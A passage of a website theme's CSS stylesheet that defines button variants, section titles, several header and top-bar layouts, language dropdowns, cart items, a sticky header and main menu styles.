.btn-style-eight:before {
    position: absolute;
    content: "";
    left: -6px;
    top: -6px;
    z-index: 1;
    bottom: -6px;
    right: 6px;
    background-color: #cea158;
    -webkit-transition: all 0.4s;
    -moz-transition: all 0.4s;
    -o-transition: all 0.4s;
    transition: all 0.4s;
}
.btn-style-eight:hover::before {
    border: 1px solid #cea158;
    background: none;
}
.btn-style-eight:hover {
    color: #ffffff;
    border-color: #cea158;
}
/* Btn Style Nine */
.btn-style-nine {
    position: relative;
    display: inline-block;
    font-size: 16px;
    line-height: 30px;
    color: #1a232f;
    font-weight: 400;
    letter-spacing: 1px;
    border: 1px solid #1a232f;
    text-transform: uppercase;
    font-family: "Oswald", sans-serif;
}
.btn-style-nine .txt {
    position: relative;
    display: inline-block;
    font-size: 16px;
    line-height: 30px;
    color: #ffffff;
    z-index: 1;
    background-color: #cea158;
    padding: 9px 30px 9px 30px;
    -webkit-transition: all 0.4s;
    -moz-transition: all 0.4s;
    -o-transition: all 0.4s;
    transition: all 0.4s;
}
.btn-style-nine:hover .txt {
    background-color: #cea158;
    color: #ffffff;
}
.btn-style-nine:before {
    position: absolute;
    content: "";
    left: -6px;
    top: -6px;
    z-index: 1;
    bottom: -6px;
    right: 6px;
    background-color: #1a232f;
    -webkit-transition: all 0.4s;
    -moz-transition: all 0.4s;
    -o-transition: all 0.4s;
    transition: all 0.4s;
}
.btn-style-nine:hover::before {
    border: 1px solid #cea158;
    background: none;
}
.btn-style-nine:hover {
    color: #ffffff;
    border-color: #cea158;
}
/* Btn Style Ten */
.btn-style-ten {
    position: relative;
    display: inline-block;
    font-size: 16px;
    line-height: 30px;
    color: #1a232f;
    font-weight: 400;
    letter-spacing: 1px;
    border: 1px solid #1a232f;
    text-transform: uppercase;
    font-family: "Oswald", sans-serif;
}
.btn-style-ten .txt {
    position: relative;
    display: inline-block;
    font-size: 16px;
    line-height: 30px;
    color: #1a232f;
    z-index: 1;
    background-color: #cea158;
    padding: 9px 30px 9px 30px;
    -webkit-transition: all 0.4s;
    -moz-transition: all 0.4s;
    -o-transition: all 0.4s;
    transition: all 0.4s;
}
.btn-style-ten:hover .txt {
    background-color: #cea158;
    color: #ffffff;
}
.btn-style-ten:before {
    position: absolute;
    content: "";
    left: -6px;
    top: -6px;
    z-index: 1;
    bottom: -6px;
    right: 6px;
    background-color: #ffffff;
    -webkit-transition: all 0.4s;
    -moz-transition: all 0.4s;
    -o-transition: all 0.4s;
    transition: all 0.4s;
}
.btn-style-ten:hover::before {
    border: 1px solid #cea158;
    background: none;
}
.btn-style-ten:hover {
    color: #ffffff;
    border-color: #cea158;
}
/* Btn Style Eleven */
.btn-style-eleven {
    position: relative;
    font-size: 18px;
    line-height: 27px;
    color: #222222;
    font-weight: 400;
    padding: 15px 41px 15px;
    background-color: #ffffff;
    overflow: hidden;
    text-transform: uppercase;
    transition: all 300ms linear;
    font-family: "Oswald", sans-serif;
}
.btn-style-eleven .txt {
    position: relative;
}
.btn-style-eleven:hover {
    color: #24262d;
    -webkit-box-shadow: 0 10px 30px rgba(0, 0, 0, 0.1);
    -moz-box-shadow: 0 10px 30px rgba(0, 0, 0, 0.1);
    -ms-box-shadow: 0 10px 30px rgba(0, 0, 0, 0.1);
    -o-box-shadow: 0 10px 30px rgba(0, 0, 0, 0.1);
    box-shadow: 0 10px 30px rgba(0, 0, 0, 0.1);
}
.btn-style-eleven:before {
    position: absolute;
    left: 0;
    top: 0;
    height: 100%;
    width: 100%;
    content: "";
    background-color: #f36b39;
    -webkit-transform: scale(0, 1);
    -ms-transform: scale(0, 1);
    transform: scale(0, 1);
    -webkit-transform-origin: top right;
    -ms-transform-origin: top right;
    transform-origin: top right;
    -webkit-transition: transform 500ms cubic-bezier(0.86, 0, 0.07, 1);
    -moz-transition: transform 500ms cubic-bezier(0.86, 0, 0.07, 1);
    -o-transition: transform 500ms cubic-bezier(0.86, 0, 0.07, 1);
    transition: transform 500ms cubic-bezier(0.86, 0, 0.07, 1);
    -webkit-transition-timing-function: cubic-bezier(0.86, 0, 0.07, 1);
    -moz-transition-timing-function: cubic-bezier(0.86, 0, 0.07, 1);
    -o-transition-timing-function: cubic-bezier(0.86, 0, 0.07, 1);
    transition-timing-function: cubic-bezier(0.86, 0, 0.07, 1);
}
.btn-style-eleven:hover:before {
    -webkit-transform: scale(1, 1);
    -ms-transform: scale(1, 1);
    transform: scale(1, 1);
    -webkit-transform-origin: bottom left;
    -ms-transform-origin: bottom left;
    transform-origin: bottom left;
}
/* Social Icon One */
.social-icon-one {
    position: relative;
    text-align: center;
    padding-top: 20px;
    padding-bottom: 15px;
    display: inline-block;
    background-color: #f36b39;
}
.social-icon-one:after {
    position: absolute;
    content: "";
    left: 0px;
    bottom: -50px;
    border-top: 50px solid #f36b39;
    border-right: 65px solid transparent;
}
.social-icon-one li {
    position: relative;
    margin-bottom: 2px;
}
.social-icon-one li:last-child {
    margin-bottom: 0px;
}
.social-icon-one li a {
    position: relative;
    font-size: 18px;
    color: #222222;
    display: block;
    padding: 10px 25px 10px;
    -webkit-transition: all 300ms ease;
    -ms-transition: all 300ms ease;
    -o-transition: all 300ms ease;
    -moz-transition: all 300ms ease;
    transition: all 300ms ease;
}
.social-icon-one li a:hover {
    color: #ffffff;
    background-color: #222222;
}
.theme_color {
    color: #f36b39;
}
.preloader {
    position: fixed;
    left: 0px;
    top: 0px;
    width: 100%;
    height: 100%;
    z-index: 999999;
    background-color: #ffffff;
    background-position: center center;
    background-repeat: no-repeat;
    background-image: url(../images/preloader.svg);
    background-size: 80px;
}
img {
    display: inline-block;
    max-width: 100%;
    height: auto;
}

.scroll-to-top {
    position: fixed;
    bottom: 15px;
    right: 15px;
    width: 40px;
    height: 40px;
    color: #ffffff;
    font-size: 13px;
    text-transform: uppercase;
    line-height: 38px;
    text-align: center;
    z-index: 100;
    cursor: pointer;
    background: #0a0a0a;
    display: none;
    -webkit-transition: all 300ms ease;
    -ms-transition: all 300ms ease;
    -o-transition: all 300ms ease;
    -moz-transition: all 300ms ease;
    transition: all 300ms ease;
}
.scroll-to-top:hover {
    color: #ffffff;
    background: #f36b39;
}

.sec-title {
    position: relative;
    margin-bottom: 45px;
}
.sec-title .title {
    position: relative;
    color: #f36b39;
    font-size: 16px;
    font-weight: 700;
    text-transform: uppercase;
}
.sec-title h2 {
    position: relative;
    color: #222222;
    font-size: 48px;
    font-weight: 400;
    line-height: 1.3em;
    text-transform: capitalize;
}
.sec-title .seperater {
    position: relative;
    margin-top: 20px !important;
    width: 100px;
}
.sec-title .seperater:before {
    position: absolute;
    content: "";
    left: 0px;
    top: 0px;
    width: 100%;
    height: 2px;
    background-color: #222222;
}
.sec-title.light .seperater:before {
    background-color: #ffffff;
}
.sec-title .seperater:after {
    position: absolute;
    content: "";
    left: 50%;
    top: -6px;
    width: 15px;
    height: 15px;
    margin-left: -6px;
    border-radius: 50%;
    border: 4px solid #ffffff;
    background-color: #f36b39;
}
.sec-title .seperater.style-two:after {
    border-color: #f5f5f5;
}
.sec-title.brown .seperater:after {
    background-color: #f36b39;
}
.sec-title .text {
    position: relative;
    color: #bbbbbb;
    font-size: 16px;
    font-weight: 400;
    line-height: 1.9em;
    margin-top: 55px;
}
.sec-title.centered .seperater {
    margin: 0 auto;
}
.sec-title.light h2 {
    color: #ffffff;
}
.sec-title.brown .title {
    color: #f36b39;
}

.sec-title-two {
    position: relative;
    margin-bottom: 70px;
}
.sec-title-two h2 {
    position: relative;
    color: #222222;
    font-size: 48px;
    font-weight: 400;
    line-height: 1.3em;
    text-transform: capitalize;
}
.sec-title-two .title {
    position: relative;
    color: #222222;
    font-size: 24px;
    font-weight: 500;
    margin-top: 35px;
    padding: 0px 70px;
    display: inline-block;
    text-transform: capitalize;
}
.sec-title-two .title .left-separate {
    position: absolute;
    left: 0px;
    top: 12px;
    width: 55px;
}
.sec-title-two .title .left-separate:before {
    position: absolute;
    content: "";
    left: 0px;
    top: 0px;
    height: 2px;
    width: 38px;
    background-color: #222222;
}
.sec-title-two .title .left-separate:after {
    position: absolute;
    content: "";
    right: 0px;
    top: -4px;
    height: 10px;
    width: 10px;
    border-radius: 50px;
    background-color: #f36b39;
}
.sec-title-two .title .right-separate {
    position: absolute;
    right: 0px;
    top: 12px;
    width: 55px;
}
.sec-title-two .title .right-separate:before {
    position: absolute;
    content: "";
    right: 0px;
    top: 0px;
    height: 2px;
    width: 38px;
    background-color: #222222;
}
.sec-title-two .title .right-separate:after {
    position: absolute;
    content: "";
    left: 0px;
    top: -4px;
    height: 10px;
    width: 10px;
    border-radius: 50px;
    background-color: #f36b39;
}
.sec-title-two .text {
    position: relative;
    color: #777777;
    font-size: 16px;
    line-height: 1.9em;
    margin-top: 25px;
}
.sec-title-two.light h2,
.sec-title-two.light .title {
    color: #ffffff;
}
.sec-title-two.light .title .left-separate:before,
.sec-title-two.light .title .right-separate:before {
    background-color: #ffffff;
}

.main-header {
    position: relative;
    z-index: 10;
    width: 100%;
}
.main-header .header-top {
    position: relative;
    background-color: #222222;
}
/* Header Top */
.main-header .header-top .top-left {
    position: relative;
    float: left;
}
.main-header .header-top .top-left .social-nav {
    position: relative;
    float: left;
    padding: 13px 45px 13px 20px;
    background-color: #222222;
}
.main-header .header-top .top-left .social-nav li {
    position: relative;
    margin: 0px 10px;
    display: inline-block;
}
.main-header .header-top .top-left .social-nav li a {
    position: relative;
    color: #ffffff;
    font-size: 16px;
    -webkit-transition: all 300ms ease;
    -ms-transition: all 300ms ease;
    -o-transition: all 300ms ease;
    -moz-transition: all 300ms ease;
    transition: all 300ms ease;
}
.main-header .header-top .top-left .social-nav li a:hover {
    color: #f36b39;
}
.main-header .header-top .top-left .trending-box {
    position: relative;
    float: left;
}
.main-header .header-top .top-left .trending-box .title-outer {
    position: relative;
    float: left;
}
.main-header .header-top .top-left .trending-box .title-outer:before {
    position: absolute;
    content: "";
    left: -35px;
    top: 0px;
    border-bottom: 50px solid #f36b39;
    border-left: 35px solid transparent;
}
.main-header .header-top .top-left .trending-box .title-outer .title {
    position: relative;
    color: #ffffff;
    font-size: 16px;
    font-weight: 700;
    display: inline-block;
    background-color: #f36b39;
    padding: 13.5px 20px 13.5px 10px;
    font-family: "Oswald", sans-serif;
}
.main-header .header-top .top-left .trending-box .text {
    position: relative;
    float: left;
    color: #fff;
    padding: 13px 15px;
}
/* End Header Top */
.main-header .header-top .top-right {
    position: relative;
    text-align: right;
    background-color: #222222;
    padding: 0px 0px 0px 30px;
}
.main-header .header-top .top-right:after {
    position: absolute;
    content: "";
    left: 100%;
    top: 0px;
    width: 4000px;
    height: 100%;
    display: block;
    background-color: #222222;
}
.main-header .header-top .top-right .phone {
    position: relative;
    float: left;
    color: #ffffff;
    font-size: 14px;
    padding: 12.5px 0px;
}
.main-header .header-top .top-right .phone span {
    position: relative;
    color: #f36b39;
    font-size: 15px;
    font-weight: 400;
    text-transform: uppercase;
    font-family: "Oswald", sans-serif;
}
/*Language Dropdown*/
.main-header .header-top .language {
    position: relative;
    line-height: 1em;
    margin-left: 20px;
    display: inline-block;
}
.main-header .header-top .language .flag-icon {
    margin-right: 8px;
}
.main-header .header-top .language .dropdown-menu {
    top: 100%;
    right: 0px;
    left: auto;
    width: 170px;
    border-radius: 0px;
    margin-top: 0px;
    background-color: #222222;
    border: none;
    padding: 0px;
    border-top: 3px solid #f36b39;
}
.main-header .header-top .language > a {
    color: #f36b39;
    padding: 15px 20px;
    background: none;
    text-transform: capitalize;
    display: inline-block;
    border: 0px;
    top: 0px;
    font-weight: 400;
    font-size: 13px;
    line-height: 1em;
    border-radius: 0px;
    font-family: "Oswald", sans-serif;
}
.main-header .header-top .language > a:after {
    display: none;
}
.main-header .header-top language a:hover {
    background: none;
}
.main-header .header-top .language .dropdown-menu > li {
    padding-right: 0px !important;
    margin: 0px !important;
    float: none;
    display: block !important;
    border-bottom: 1px solid rgba(255, 255, 255, 0.2);
}
.main-header .header-top .language .dropdown-menu > li:last-child {
    border-bottom: none;
}
.main-header .header-top .language .dropdown-menu > li > a {
    padding: 12px 20px !important;
    color: #ffffff;
    display: block;
    text-align: left;
    font-size: 14px;
    -webkit-transition: all 300ms ease;
    -ms-transition: all 300ms ease;
    -o-transition: all 300ms ease;
    -moz-transition: all 300ms ease;
    transition: all 300ms ease;
}
.main-header .header-top .language .dropdown-menu > li > a:hover {
    color: #ffffff !important;
    background-color: #f36b39;
}
/* Header Top Two */
.main-header .header-top-two {
    position: relative;
}
.main-header .header-top-two .top-left {
    position: relative;
    background-color: #222222;
    padding: 0px 0px 0px 30px;
}
.main-header .header-top-two .top-left .phone {
    position: relative;
    float: left;
    color: #ffffff;
    font-size: 14px;
    padding: 12.5px 0px;
    font-family: "Oswald", sans-serif;
}
.main-header .header-top-two .top-left .phone span {
    position: relative;
    color: #f36b39;
    font-size: 15px;
    font-weight: 400;
    text-transform: uppercase;
}
/*Language Dropdown*/
.main-header .header-top-two .language {
    position: relative;
    line-height: 1em;
    margin-left: 20px;
    display: inline-block;
}
.main-header .header-top-two .language .flag-icon {
    margin-right: 8px;
}
.main-header .header-top-two .language .dropdown-menu {
    top: 100%;
    right: 0px;
    left: auto;
    width: 170px;
    border-radius: 0px;
    margin-top: 0px;
    background-color: #222222;
    border: none;
    padding: 0px;
    border-top: 3px solid #f36b39;
}
.main-header .header-top-two .language > a {
    color: #f36b39;
    padding: 15px 20px;
    background: none;
    text-transform: capitalize;
    display: inline-block;
    border: 0px;
    top: 0px;
    font-weight: 400;
    font-size: 13px;
    line-height: 1em;
    border-radius: 0px;
    font-family: "Oswald", sans-serif;
}
.main-header .header-top-two .language > a:after {
    display: none;
}
.main-header .header-top-two language a:hover {
    background: none;
}
.main-header .header-top-two .language .dropdown-menu > li {
    padding-right: 0px !important;
    margin: 0px !important;
    float: none;
    display: block !important;
    border-bottom: 1px solid rgba(255, 255, 255, 0.2);
}
.main-header .header-top-two .language .dropdown-menu > li:last-child {
    border-bottom: none;
}
.main-header .header-top-two .language .dropdown-menu > li > a {
    padding: 12px 20px !important;
    color: #ffffff;
    display: block;
    text-align: left;
    font-size: 14px;
    -webkit-transition: all 300ms ease;
    -ms-transition: all 300ms ease;
    -o-transition: all 300ms ease;
    -moz-transition: all 300ms ease;
    transition: all 300ms ease;
}
.main-header .header-top-two .language .dropdown-menu > li > a:hover {
    color: #ffffff !important;
    background-color: #f36b39;
}
/* Header Top Three */
.main-header .header-top-three {
    position: relative;
    background-color: #cea158;
}
.main-header .header-top-three .top-left {
    position: relative;
    float: left;
}
.main-header .header-top-three .top-left .phone {
    position: relative;
    float: left;
    color: #ffffff;
    font-size: 14px;
    padding: 12.5px 0px;
    font-family: "Oswald", sans-serif;
}
.main-header .header-top-three .top-left .phone span {
    position: relative;
    color: #1a232f;
    font-size: 15px;
    font-weight: 400;
    text-transform: capitalize;
}
.main-header .header-top-three .top-right {
    position: relative;
    float: right;
}
/*Language Dropdown*/
.header-top-three .language {
    position: relative;
    line-height: 1em;
    margin-left: 20px;
    display: inline-block;
}
.main-header .header-top-three .language .flag-icon {
    margin-right: 8px;
}
.main-header .header-top-three .language .dropdown-menu {
    top: 100%;
    right: 0px;
    left: auto;
    width: 170px;
    border-radius: 0px;
    margin-top: 0px;
    background-color: #222222;
    border: none;
    padding: 0px;
    border-top: 3px solid #cea158;
}
.main-header .header-top-three .language > a {
    color: #1a232f;
    padding: 15px 20px;
    background: none;
    text-transform: capitalize;
    display: inline-block;
    border: 0px;
    top: 0px;
    font-weight: 400;
    font-size: 13px;
    line-height: 1em;
    border-radius: 0px;
    font-family: "Oswald", sans-serif;
}
.main-header .header-top-three .language > a:after {
    display: none;
}
.main-header .header-top-three language a:hover {
    background: none;
}
.main-header .header-top-three .language .dropdown-menu > li {
    padding-right: 0px !important;
    margin: 0px !important;
    float: none;
    display: block !important;
    border-bottom: 1px solid rgba(255, 255, 255, 0.2);
}
.main-header .header-top-three .language .dropdown-menu > li:last-child {
    border-bottom: none;
}
.main-header .header-top-three .language .dropdown-menu > li > a {
    padding: 12px 20px !important;
    color: #ffffff;
    display: block;
    text-align: left;
    font-size: 14px;
    -webkit-transition: all 300ms ease;
    -ms-transition: all 300ms ease;
    -o-transition: all 300ms ease;
    -moz-transition: all 300ms ease;
    transition: all 300ms ease;
}
.main-header .header-top-three .language .dropdown-menu > li > a:hover {
    color: #ffffff !important;
    background-color: #cea158;
}
.header-style-four .info-box .theme-btn {
    border-radius: 0px;
    top: -5px;
}
/* Header Top Four */
.main-header .header-top-four {
    position: relative;
    background-color: #222222;
}
.main-header .header-top-four .top-left {
    position: relative;
    float: left;
    padding: 13.5px 0px;
}
.main-header .header-top-four .list {
    position: relative;
}
.main-header .header-top-four .list li {
    position: relative;
    color: #ffffff;
    font-size: 14px;
    padding-left: 25px;
}
.main-header .header-top-four .list li .fa {
    position: absolute;
    left: 0px;
    top: 0px;
    color: #f36b39;
}
.main-header .header-top-four .top-right {
    position: relative;
    float: right;
}
.main-header .header-top-four .top-right .phone {
    position: relative;
    float: left;
    color: #ffffff;
    font-size: 14px;
    padding: 12.5px 0px;
    font-family: "Oswald", sans-serif;
}
.main-header .header-top-four .top-right .phone span {
    position: relative;
    color: #f36b39;
    font-size: 15px;
    font-weight: 400;
    text-transform: uppercase;
}
.main-header .header-top-four .top-right .social-nav {
    position: relative;
    float: left;
    margin-left: 30px;
    border-left: 2px solid rgba(255, 255, 255, 0.15);
}
.main-header .header-top-four .top-right .social-nav li {
    position: relative;
    display: inline-block;
}
.main-header .header-top-four .top-right .social-nav li a {
    position: relative;
    padding: 13.5px 18px;
    display: inline-block;
    color: #ffffff;
    -webkit-transition: all 300ms ease;
    -ms-transition: all 300ms ease;
    -o-transition: all 300ms ease;
    -moz-transition: all 300ms ease;
    transition: all 300ms ease;
}
.main-header .header-top-four .top-right .social-nav li a:hover {
    background-color: #f36b39;
}
/* Main Header */
.main-header .main-box {
    position: relative;
    padding: 0px 0px;
    left: 0px;
    top: 0px;
    width: 100%;
    background: none;
    -webkit-transition: all 300ms ease;
    -ms-transition: all 300ms ease;
    -o-transition: all 300ms ease;
    -moz-transition: all 300ms ease;
    transition: all 300ms ease;
}
.main-header .main-box .outer-container {
    position: relative;
    padding: 0px 40px;
}
.main-header .main-box .logo-box {
    position: relative;
    float: left;
    left: 0px;
    z-index: 10;
    padding: 30px 0px;
}
.main-header .main-box .logo-box .logo img {
    display: inline-block;
    max-width: 100%;
    -webkit-transition: all 300ms ease;
    -ms-transition: all 300ms ease;
    -o-transition: all 300ms ease;
    -moz-transition: all 300ms ease;
    transition: all 300ms ease;
}
.main-header .nav-toggler {
    position: absolute;
    top: 50%;
    margin-top: 0px;
    display: block;
}
.main-header .nav-toggler button {
    position: relative;
    display: block;
    color: #444444;
    text-align: center;
    font-size: 24px;
    line-height: 34px;
    font-weight: normal;
    background: none;
}
.main-header .header-upper {
    position: relative;
}
.main-header .header-upper .upper-right {
    position: relative;
    padding-top: 40px;
}
.main-header .nav-outer {
    position: relative;
    background-color: #eeeeee;
}
.main-header .header-lower {
    position: relative;
}
.main-header .header-upper .logo-box {
    padding: 13px 0px 10px;
}
.main-header .info-box {
    position: relative;
    float: left;
    z-index: 1;
    min-height: 56px;
    margin-left: 50px;
    font-size: 15px;
    color: #777777;
    text-align: left;
    padding: 0px 0px 20px 65px;
}
.main-header .info-box:last-child {
    padding-left: 0px;
    float: right;
}
.main-header .info-box .icon-box {
    position: absolute;
    left: 0px;
    top: 0px;
    color: #292929;
    font-size: 46px;
    line-height: 1em;
    -moz-transition: all 300ms ease;
    -webkit-transition: all 300ms ease;
    -ms-transition: all 300ms ease;
    -o-transition: all 300ms ease;
    transition: all 300ms ease;
}
.main-header .info-box > li {
    position: relative;
    line-height: 20px;
    color: #777777;
    font-size: 16px;
    margin-top: 8px;
    font-weight: 400;
    text-transform: capitalize;
}
.main-header .info-box strong {
    position: relative;
    font-weight: 500;
    color: #222222;
    font-size: 18px;
    text-transform: uppercase;
    font-family: "Oswald", sans-serif;
}
.main-menu {
    position: static;
    float: left;
    -webkit-transition: all 300ms ease;
    -ms-transition: all 300ms ease;
    -o-transition: all 300ms ease;
    -moz-transition: all 300ms ease;
    transition: all 300ms ease;
}
.main-menu .navbar-collapse {
    padding: 0px;
}
.main-menu .navigation {
    position: static;
    margin: 0px;
}
.main-menu .navigation > li {
    position: relative;
    float: left;
    margin-right: 0px;
    transition: all 500ms ease;
    -moz-transition: all 500ms ease;
    -webkit-transition: all 500ms ease;
    -ms-transition: all 500ms ease;
    -o-transition: all 500ms ease;
}
.main-menu .navigation > li:last-child {
    margin-right: 0px;
}
.main-menu .navigation > li:last-child::after {
    display: none;
}
.main-menu .navigation > li:before {
    position: absolute;
    content: "";
    left: 0px;
    bottom: 0px;
    width: 0%;
    height: 4px;
    opacity: 0;
    background-color: #222222;
    transition: all 500ms ease;
    -moz-transition: all 500ms ease;
    -webkit-transition: all 500ms ease;
    -ms-transition: all 500ms ease;
    -o-transition: all 500ms ease;
}
.main-menu .navigation > li:hover::before,
.main-menu .navigation > li.current::before {
    opacity: 1;
    width: 100%;
    z-index: 1;
}
.sticky-header .main-menu .navigation > li > a {
    padding: 20px 0px !important;
    color: #0e0e0e !important;
}
.sticky-header .main-menu .navigation > li:hover > a,
.sticky-header .main-menu .navigation > li.current > a {
    color: #f36b39;
    background-color: inherit !important;
}
.sticky-header .nav-outer .options-box {
    margin-top: 26px;
}
.cart-product {
    position: relative;
    margin-bottom: 24px;
    min-height: 90px;
    border-bottom: 1px solid #e4e4e4;
}
.cart-product .inner {
    position: relative;
    padding-left: 90px;
    min-height: 70px;
}
.cart-product .inner .cross-icon {
    position: absolute;
    right: 0px;
    top: -2px;
    z-index: 1;
    color: #263120;
    font-size: 16px;
    cursor: pointer;
}
.cart-product .inner .image {
    position: absolute;
    width: 70px;
    height: 70px;
    left: 0px;
    top: 0px;
}
.cart-product .inner h3 {
    position: relative;
    font-weight: 600;
    font-size: 15px;
    margin: 0px;
    text-transform: uppercase;
}
.cart-product .inner h3 a {
    color: #222222;
}
.cart-product .inner .quantity-text {
    position: relative;
    font-weight: 300;
    color: #222222;
    line-height: 1em;
    margin-top: 6px;
}
.cart-product .inner .price {
    position: relative;
    font-weight: 600;
    font-size: 16px;
    margin: 0px;
    color: #222222;
    line-height: 1em;
    margin-top: 6px;
}
.header-style-two .auto-container {
    position: relative;
}
.header-style-two .header-upper .inner-container .logo-box {
    position: absolute;
    z-index: 1;
    padding: 18px 0px 18px;
}
.header-style-two .nav-outer {
    background: none;
    padding-left: 200px;
    padding-top: 100px;
    margin-bottom: 20px;
}
.header-style-two .info-boxed {
    float: right;
    margin-top: -50px;
    position: relative;
    right: 0px;
}
.header-style-two .info-box li {
    color: #222222;
}
.header-style-two .info-boxed:before {
    position: absolute;
    content: "";
    right: 0px;
    top: 0px;
    left: 100%;
    width: 100%;
    height: 100%;
    background-color: #ffb400;
}
.header-style-two .info-boxed .boxed-inner {
    position: relative;
    padding: 30px 0px 0px 35px;
    background-color: #ffb400;
}
.header-style-two .header-upper .info-boxed .info-box {
    margin-left: 30px;
}
.header-style-two .info-boxed .boxed-inner:before {
    position: absolute;
    content: "";
    left: 0px;
    top: 0px;
    border-top: 50px solid #222222;
    border-right: 35px solid transparent;
}
.header-style-two .info-boxed .boxed-inner .info-box:first-child {
    margin-left: 0px;
}
.header-style-two .info-box:last-child {
    margin-top: -5px;
}
.header-style-two .options-box {
    margin-top: -15px;
}
.header-style-two .options-box .cart-box {
    margin-top: 5px !important;
    background-color: inherit !important;
}
.header-style-two .header-upper .options-box .grid-box {
    background-color: #222222;
    color: #ffffff;
    font-size: 18px;
}
.header-style-two .header-upper .options-box .grid-box .icon {
    color: #ffffff;
    font-size: 28px;
}
.header-style-two .header-upper .search-box-outer .dropdown-menu {
    top: 83px !important;
}
.header-style-two .header-upper .options-box .cart-box .cart-panel {
    top: 20px !important;
}
.header-style-two .social-box {
    position: absolute;
    left: 0px;
    top: 0px;
    z-index: 1;
    width: 200px;
    height: 480px;
    background-color: #ffb400;
    padding: 30px 30px 15px 15px;
}
.header-style-two .social-box .social-nav {
    position: relative;
    text-align: right;
}
.header-style-two .social-box .social-nav li {
    position: relative;
    margin-bottom: 22px;
}
.header-style-two .social-box .social-nav li a {
    position: relative;
    color: #ffffff;
    font-size: 16px;
    transition: all 500ms ease;
    -moz-transition: all 500ms ease;
    -webkit-transition: all 500ms ease;
    -ms-transition: all 500ms ease;
    -o-transition: all 500ms ease;
}
.header-style-two .social-box .social-nav li a:hover {
    color: #222222;
}
.main-header.header-style-three .header-upper .logo-box {
    float: left;
    padding: 30px 0px 30px;
}
.main-header.header-style-three .header-upper .upper-right {
    padding-top: 35px;
}
.main-header.header-style-three .info-box strong {
    color: #cea158;
    font-weight: 400;
    text-transform: capitalize;
}
.main-header.header-style-three .header-lower .inner-container {
    padding-left: 250px;
    margin-top: -90px;
}
.main-header.header-style-three .nav-outer {
    background-color: #1a232f;
}
.main-header.header-style-three .nav-outer:before {
    position: absolute;
    content: "";
    left: 100%;
    top: 0px;
    width: 1000%;
    height: 100%;
    background-color: #1a232f;
}
.main-header.header-style-three .search-box-outer .dropdown-menu {
    top: 73px !important;
    border-top-color: #cea158;
}
.main-header.header-style-three .search-panel .search-btn {
    background-color: #cea158;
}
.main-header.header-style-three .options-box .cart-box .cart-panel {
    border-color: #cea158;
}
.main-header.header-style-three .options-box .cart-box .cart-panel .btns-boxed li a:hover {
    color: #cea158;
}
.main-header.header-style-three .options-box .cart-box .cart-panel .btns-boxed li a {
    background-color: #cea158;
    border-color: #cea158;
}
.main-header.header-style-three .main-menu .navigation > li > a {
    font-size: 17px;
    font-weight: 400;
    padding: 30px 25px;
    padding-right: 35px;
}
.main-header.header-style-three .main-menu .navigation > li > a,
.main-header.header-style-three .main-menu .navigation > li.dropdown > a:before {
    color: #cea158;
}
.main-header.header-style-three .main-menu .navigation > li:hover > a,
.main-header.header-style-three .main-menu .navigation > li.current > a {
    background: none;
    color: #ffffff;
}
.main-header.header-style-three .main-menu .navigation > li:hover > a:before,
.main-header.header-style-three .main-menu .navigation > li.current > a:before {
    color: #ffffff;
}
.main-header.header-style-three .main-menu .navigation > li:before {
    display: none;
}
.main-header.header-style-three .nav-outer .grid-box {
    position: absolute;
    left: -50px;
    height: 90px;
    width: 50px;
    color: #ffffff;
    line-height: 90px;
    text-align: center;
    background-color: #cea158;
}
.main-header.header-style-three .nav-outer .grid-box .icon {
    position: relative;
    color: #ffffff;
    font-size: 24px;
}
.main-header.header-style-four .header-upper .auto-container {
    position: relative;
}
.main-header.header-style-four .nav-outer {
    padding-left: 225px;
    background-color: #f36b39;
}
.main-header.header-style-four .nav-outer .grid-box {
    position: absolute;
    left: 0px;
    height: 60px;
    width: 60px;
    color: #ffffff;
    z-index: 20;
    line-height: 60px;
    text-align: center;
    background-color: #222222;
}
.main-header.header-style-four .nav-outer .grid-box .icon {
    position: relative;
    color: #ffffff;
    font-size: 24px;
    display: block;
}
.main-header.header-style-four .main-menu .navigation > li:before {
    display: none;
}
.main-header.header-style-four .main-menu .navigation > li.dropdown > a:before {
    content: "\f221";
    font-size: 10px;
    font-weight: 600;
    margin-top: -6px;
    font-family: "FontAwesome";
}
.main-header.header-style-four .options-box .login-box {
    background-color: #ffffff;
}
/*Sticky Header*/
.sticky-header {
    position: fixed;
    opacity: 0;
    visibility: hidden;
    left: 0px;
    top: 0px;
    width: 100%;
    padding: 0px 0px;
    background: #ffffff;
    z-index: 0;
    border-bottom: 1px solid #e6e6e6;
    transition: all 500ms ease;
    -moz-transition: all 500ms ease;
    -webkit-transition: all 500ms ease;
    -ms-transition: all 500ms ease;
    -o-transition: all 500ms ease;
}
.sticky-header .logo {
    padding: 9px 0px 9px;
}
.fixed-header .sticky-header {
    z-index: 999999;
    opacity: 1;
    visibility: visible;
    -ms-animation-name: fadeInDown;
    -moz-animation-name: fadeInDown;
    -op-animation-name: fadeInDown;
    -webkit-animation-name: fadeInDown;
    animation-name: fadeInDown;
    -ms-animation-duration: 500ms;
    -moz-animation-duration: 500ms;
    -op-animation-duration: 500ms;
    -webkit-animation-duration: 500ms;
    animation-duration: 500ms;
    -ms-animation-timing-function: linear;
    -moz-animation-timing-function: linear;
    -op-animation-timing-function: linear;
    -webkit-animation-timing-function: linear;
    animation-timing-function: linear;
    -ms-animation-iteration-count: 1;
    -moz-animation-iteration-count: 1;
    -op-animation-iteration-count: 1;
    -webkit-animation-iteration-count: 1;
    animation-iteration-count: 1;
    -webkit-box-shadow: 0 0 15px rgba(0, 0, 0, 0.7);
    -moz-box-shadow: 0 0 15px rgba(0, 0, 0, 0.7);
    -ms-box-shadow: 0 0 15px rgba(0, 0, 0, 0.7);
    -o-box-shadow: 0 0 15px rgba(0, 0, 0, 0.7);
    box-shadow: 0 0 15px rgba(0, 0, 0, 0.7);
}
.main-menu .navigation > li > a {
    position: relative;
    display: block;
    color: #2a2a2a;
    text-align: center;
    line-height: 30px;
    text-transform: uppercase;
    letter-spacing: 2px;
    opacity: 1;
    font-weight: 500;
    padding: 15px 25px;
    font-size: 14px;
    transition: all 500ms ease;
    -moz-transition: all 500ms ease;
    -webkit-transition: all 500ms ease;
    -ms-transition: all 500ms ease;
    -o-transition: all 500ms ease;
    font-family: "Oswald", sans-serif;
}
.main-menu .navigation > li.dropdown > a {
    padding-right: 40px;
}
.main-menu .navigation > li.dropdown > a:before {
    position: absolute;
    content: "+";
    right: 18px;
    top: 50%;
    color: #2a2a2a;
    font-size: 30px;
    line-height: 1em;
    margin-top: -16px;
    transition: all 500ms ease;
    -moz-transition: all 500ms ease;
    -webkit-transition: all 500ms ease;
    -ms-transition: all 500ms ease;
    -o-transition: all 500ms ease;
}
